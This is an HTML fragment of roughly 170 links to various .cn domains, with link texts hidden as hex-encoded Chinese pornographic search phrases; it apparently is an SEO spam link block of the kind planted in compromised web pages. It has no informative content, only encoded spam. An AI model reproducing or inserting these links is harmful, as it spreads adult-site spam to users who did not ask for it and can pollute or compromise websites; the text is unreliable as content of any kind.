<a href="http://hanyuzhijia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://tdfang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://ztcnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FE;</a>|
<a href="http://mzfce.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ablhy.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://thinsys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://mms12590.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vs9.com.cn" target="_blank">a&#x7EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7247;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://hg007.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://keyku.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://pieris.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ccxxc.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://oqje.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wh95.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzaj66.cn" target="_blank">av&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tc36.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://haidiis.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mangchi.com.cn" target="_blank">&#x4E01;&#x9999;&#x5341;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://x623.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://mx272.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://j379.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiehong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kvzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xueshengedu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://51334.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://olwol.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fengbike.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gmpqms.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mz8s.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://iphot.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://fxar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vdby.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cgkaoyan.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://luojiaren.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://newbil.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://czytly.cn" target="_blank">&#x7537;&#x5973;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va</a>|
<a href="http://ctipcn.com.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yongrao.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nhfa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhaojia.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://5ayz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zuizha.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kaihd.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://wzluofu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://mjnjz.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://nissancube.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://cnbgjmh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">www.99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ghij.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://lrmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guning.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yxshow.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://youyuancaiwu.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ledaohang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://soft110.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://hbjswang.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nrscj.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://luolisi.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://escord.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzybda.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ciyuankongjian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://eteek.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://zengzen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinshiyun.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://lillydale.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://iaad.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tpblog.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD; &#x4F26;&#x7406;</a>|
<a href="http://ultracare.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://beecare.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://momopp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://menlingok.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://88389.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://ceramicssea.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rnga.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://e2601.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://summerrain.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feijimi.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isnrytathw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://amtbt.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dahae.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://93ks.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://cnmtx.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dghygj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://odedu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av&#x519C;&#x6751;</a>|
<a href="http://2yssl.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://eyusoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ledgereco.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;av</a>|
<a href="http://yxluntan.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://ntclfz.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://bjflx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fgjtea.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;.</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://myqijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://marryup.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hdsbz.cn" target="_blank">91&#x719F;&#x5973;&#x4E28;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fyqipai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asuki.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://sdqytc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x5A77;&#x5A77;</a>|
<a href="http://chibugou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://condex.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ewfe.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webtvs.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hltkg.cn" target="_blank">&#x8BF1;&#x8E81;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://volvos.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wandareignshanghai.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x7EFC;&#x5408; &#x56FD;&#x4EA7;</a>|
<a href="http://wifisp.cn" target="_blank">97&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hailianghui.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wxtuike.com.cn" target="_blank">&#x719F;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://moblogs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://w146.cn" target="_blank">av&#x4E2D;&#x56FD;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://z210.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://tbom.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://glchild.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://godps.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
